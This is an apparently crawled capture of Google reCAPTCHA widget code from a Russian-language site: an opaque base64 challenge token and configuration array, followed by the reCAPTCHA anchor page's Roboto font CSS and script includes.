CrX/CnHDCqGN9d8KZG8O8L2TCpMKOwrzDv8O5IgzCnzYHP8O9SMKWw5Vzwq/CuMOQOsOgw6zCvRLDoRrCtjdSSMKsWXAbw43CnF94R8OOw6XCjXTDmH8iwqlIw75gM0zDsFbDpEzDpVTDo1LDlWHCucO/[base64]/Cu8O6asKjR8K2wqYhw7pzwqjClMOew7BQwobDucKRwr4ewp/DrFXCoSoBwocUw5Faw6TDqRtZS8KMw4bDtcO1WgwMWcKvw4N4w4PDmHw7wqPDqMO1wrjChsKWwrbCpMKuM8KTwqFEwp4VwqBaw4PCjTcXwpHCvDjDqELDlApMd8O6wohAw5IjKMOAwoDDnsKiSj/[base64]/[base64]/CkVrDryMvwrHDusKzw7cXw4hIW1rCm8KBw7vDqMOUZ8KZW8KEwp9Pw44tdAXDj8Klwr7CiyxIbEfCrcO6ccKSw6ZJwo/CoElgKMOlYcKsQEDDnRBZKTzDonXDjMKgwpAZQsOuf8Knw685KcKgEMK+w5LCs1nDksKuwrF7fMK1ego3YMOFw5fCosKlw7bCh0ASw4Jpwo/CqUorGhZhw6jCsizDklE4Zhg8NUdfw4LDuyBRN1VsbMKuw4oiw4LCs8KPc8OZwr5BH8KsNsKUbndew67CpSPDp8KiwpTCoCvDpHnDhhs5QQcUSw8OV8Kcw6kswpUFNTQNwqfCpTd5wq7Ct24yw5MZJlnDllMpw4PCl8K/[base64]/E8K7wrfCjsOEw4jChRbCgW8jPSVKLH87w6rDhxdDEibDoXB8wojCqsOkw7JMMMK8wpHCsF9yJcO2QW7DjV3Cih0RwpHCusO9Kk9jwprDgh3Cs8KOYMOOw59KwrMFw61eScOBQcO/w6TDmMKYSTVVw5LCn8OWw7BIKMK4wrrCgF7CnsKDw6JPw5TDiMKrw7DCmcKyw43Cg8K9w5lJwo/[base64]/DmcKswpLCgcKgS07DlcOVWVvDnmVSQWBBwoNVwrBnw5rClcKew7bDosKDwptcWxTCqBpVw5XCqsOgfBtZwppCw7Vuw5DCrMKkw5LCqcO+eTxkwogRwoAZYQ/Cp8K6wrcdwqh/[base64]/DsnjDrsOGwrHDpcKyEQRCwqDDlsOfwrfCj3rCuTZiwp5bcMOMbsO/wpjCl8KHwprCiHrCusO/asKPJMKLwrjDr2RHXE10Q8OXVcKIGsKMw73CjMOJwpBaw6Nrw6bCsgkbwqbCv0bDjEvCkUDCpTo+w77Dg8ORYsKxwq9URBwIworCjsOHDVLCvG5Pw5AHw6dkKsKceUooE8K6LD/Clhp9wrgOwq7DpMOfX8KwFMOcwq9Ww5vCtcKLSsKIScKKZsKZOGZ+wp3DpcKkBQbDu2PDjMKFfl41KzIkK1zCm8O5N8KYw5FIQMOiwpxZFH/[base64]/[base64]/Cux7Cvz1lcsKtwqVRKjjCj8KLwpjCjXXCtcOMw5PCinRzWnvDgTbDusO0wo1ow4LDsnk0wrLCuUAjwpvCmGg4GMKLYMKAIMKEw4xSw7bDvMOZA3vDjCTDjRvCuXnDnlrDt3fCvTLCksKlKMKMIsKpBcKAWwXCknxDwoPCoWsxIR0eNF/ClEjCgCTCgsKKYFFqwoZSwrV4w5rDpMOAQ0ELwq/[base64]/[base64]/DpcOqw50aEiFJw6TCo8K5VMKSw6tBwp/CnsOhw73DrcKBHcOUw4bDiWYNw5cqXix7w4pyQsOOeRsOw6Q9wofDrX0dwqHDmsOWES4wXwLDlSvCn8Oqw5bClMKIwpVKDXhLwo/DuHjCvMKIXHx+wqjCssKOw5ABGUsQw6/Dp1nCnMKRwpA2ZcK0TMOewpvDoWvDl8O3woZGw4gaAsOxw40/TMKZw6vClMK7wpHDqH3DmsKYwo98wqNTwphTUcOrw6tZwq3CuQ1+CmDDv8Odw5ggQDAew5jCvQ3CmsK7woYXw73DqjPDowJmUnrDmU7DjmEqPB7DvyzCnsK9wozCqcKjw5gnVsOOSMOnw4vDsybCoFTChwrDpRnDqmLCpsOww7k8wq1uw6RSQSbClsKfw4fDtsK/wrrCm3DDgcKBw5dPIA4SwrQlwoE/dgbCkMO2w4opw49aKBPDpsOhecKVUHAfw79bZkXCs8KTwqXDh8KcT1/[base64]/IHTCvQzDhx/DqkpsOMOdbzYtwrbCmMOgLsKGAE0rFMKlw7kXwp3DjsOlL8OzKmrDvE7CqsKyEMKrMMOGw7ZNwqLCshN9T8OMwrdKw5hOw5ACw5dKw7xMwp/Dv8KKBG/CiVcjbi3CtEDClwcZWygiwoo2w7TDuMOKwqo2csKRb1B5P8OPHcKGWsK4wp9hwqhQA8OzXUdJwrXCrsOHw4/DpAsJU2vCmUZiPsOYNXDCt1/DoFzCh8KzZ8Ofw4rCgsOMRMOye1vCrcO+wrRkw7YgZ8OjwqXDizjCssKvWAxWwqwiwrDCkj/CqiXCvzoOwr5PGh7CrcO+wpjDm8KeVMOQwp3CuSDCiDtyfx3CuxQkNWF/[base64]/Dj349worCgHJUQyPDuQPDnivDp8KlVsOuwoUYLCLCrTvDqQ/CijHDh100wohTwqNBw73Cq33CiAPChsKhQ3/Cj3DDvMKTIsKbC1tVCXnDnncrw5bCvcKEw6XCncOkw6HCthzDnXPCkXvDrSjCkcORVsKYw4kbwrxBaWdqwq/Ciz54w6YpNGViw4t2FsKIFjrCkF5Vw7wPa8K/D8KGwr0Dw73Dg8OAZcOSCcOQBWUaw6jDj8KpWFhARcKVwqEtwrzDgC/[base64]/CpsO0AcObV0TDgVLCgGJTwrrCusKWw79FFl4kIMOID1LCtMO6wqHDuXlxXMOJVQHDl3JCw6fCv8KbcxbDon5HwpHDgy7CshF6FWTCmRUIOQ8KM8KKw6DDpzfDjMKbXWcFwqI+w44\\u003d\x22],null,[\x22conf\x22,null,\x226Lc9hmMbAAAAACtvhe_Zrx0Vpr6cQNvsyiKuRlne\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,866],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://pristavam.net:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22bw4CVFomrc49856gUG/Ooun/jH9J0NBBvSSbadAmWFE\\u003d\x22,1,0,null,1,1769874289155,0,0,[103,183,18,45],null,[238,148,253],\x22RC-f3rejkCXqS6kGg\x22,null,null,null,null,null,\x220dAFcWeA5q0-3G92ji2gcjap0pXyLeVP5mG28JHp9dgwd0sgGHKaJgrat1OQjOSLyM-rfEGSypMwMcwspH66fVgvNl55LPyY5lqw\x22,1769957089226]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcYdyQUAAAAAJOh8ujlfPmaRrejDyxlVtmHv0al&co=aHR0cHM6Ly9wcmlzdGF2YW0ubmV0OjQ0Mw..&hl=ru&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=4f2421lokzd1
body_size: 49186
content:
<!DOCTYPE HTML><html dir="ltr" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="okKGaKk5hJEJy6m4MEBMQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="okKGaKk5hJEJy6m4MEBMQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
